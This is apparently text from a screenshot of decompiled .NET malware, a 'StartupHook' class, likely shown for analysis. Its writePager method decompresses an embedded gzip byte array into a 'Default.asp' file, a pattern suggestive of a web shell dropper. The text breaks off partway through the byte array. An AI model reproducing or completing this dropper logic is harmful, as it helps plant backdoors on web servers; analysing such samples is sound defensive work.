 StartupHook ×
1 using System;
2 using System.IO;
3 using System.IO.Compression;
4 using System.Runtime.CompilerServices;
5
6 // Token: 0x02000005 RID: 5
7 internal class StartupHook
8 {
9 // Token: 0x06000005 RID: 5 RVA: 0x00002090 File Offset: 0x00000290
10 public static void Initialize()
11 {
12 StartupHook.<Initialize>d__0 <Initialize>d__;
13 <Initialize>d__.<>t__builder = AsyncVoidMethodBuilder.Create();
14 <Initialize>d__.<>1__state = -1;
15 <Initialize>d__.<>t__builder.Start<StartupHook.<Initialize>d__0>(ref <Initialize>d__);
16 }
17
18 // Token: 0x06000006 RID: 6 RVA: 0x000020C0 File Offset: 0x000002C0
19 [NullableContext(1)]
20 private static void writePager(string dstFldr)
21 {
22 using (FileStream fileStream = new FileStream(dstFldr + "Default.asp", FileMode.OpenOrCreate))
23 {
24 using (GZipStream gzipStream = new GZipStream(new MemoryStream(new byte[]
25 {
26 31,
27 139,
28 8,
29 0,
30 67,
31 18,
32 243,
33 101,
34 0,
35 byte.MaxValue,
36 125,
37 82,
38 byte.MaxValue,
39 107,
40 155,
41 64,
42 20,
43 byte.MaxValue,
44 87,
45 142,